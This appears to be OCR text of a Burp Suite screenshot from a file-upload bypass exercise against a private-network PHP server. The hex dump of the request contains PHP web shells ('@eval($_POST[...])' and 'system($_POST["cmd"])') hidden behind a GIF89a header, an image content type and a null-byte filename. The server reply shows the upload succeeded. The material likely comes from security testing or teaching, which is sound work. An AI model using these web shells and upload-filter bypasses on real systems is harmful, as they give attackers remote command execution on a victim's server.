 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 × +
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1
请求
美化 Raw Hex \n
00230 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, deflate
00240 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
00250 65 3a 20 7a 68 2d 43 4e 2c 7a 68 3b 71 3d 30 2e e: zh-CN,zh;q=0.
00260 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 9 Connection: c
00270 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 lose ------We
00280 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoundary
00290 62 43 62 44 45 62 4a 68 30 32 70 48 38 51 4d 49 bCbDEbJh02pH8QMI
002a0 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
002b0 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
002c0 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 5f 75 70 6c ; name="file_upl
002d0 6f 61 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 oad"; filename="
002e0 78 78 78 2e 70 6e 67 20 00 22 0d 0a 43 6f 6e 74 xxx.png " Cont
002f0 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 65 2f ent-Type: image/
00300 70 6e 67 0d 0a 0d 0a 47 49 46 38 39 61 0d 0a 3c png GIF89a <
00310 3f 70 68 70 20 40 65 76 61 6c 28 24 5f 50 4f 53 ?php @eval($_POS
00320 54 5b 22 78 78 78 22 5d 29 3f 3e 0d 0a 3c 3f 70 T["xxx"])?> <?p
00330 68 70 20 73 79 73 74 65 6d 28 24 5f 50 4f 53 54 hp system($_POST
00340 5b 22 63 6d 64 22 5d 29 3f 3e 0d 0a 2d 2d 2d 2d ["cmd"])?> ----
00350 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e --WebKitFormBoun
00360 64 61 72 79 62 43 62 44 45 62 4a 68 30 32 70 48 darybCbDEbJh02pH
00370 38 51 4d 49 2d 2d 0d 0a -- -- -- -- -- -- -- -- 8QMI--
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.4.2
3 Date: Sat, 13 Jul 2024 03:33:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.30
7 Content-Length: 62
8
9 File uploaded successfully:
/var/www/html/uploadfiles/xxx.png
Inspector
搜索... 0匹配
完成 244字节 | 2 millis
burpsuite抓包